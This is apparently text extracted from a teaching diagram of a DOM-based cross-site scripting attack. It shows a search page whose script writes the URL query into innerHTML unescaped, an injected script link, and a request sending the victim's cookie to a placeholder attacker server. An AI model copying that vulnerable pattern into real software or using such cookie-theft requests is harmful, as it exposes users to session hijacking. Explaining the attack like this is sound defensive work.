 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
5
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
Website's Response to Victim
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
DOM Based XSS Attack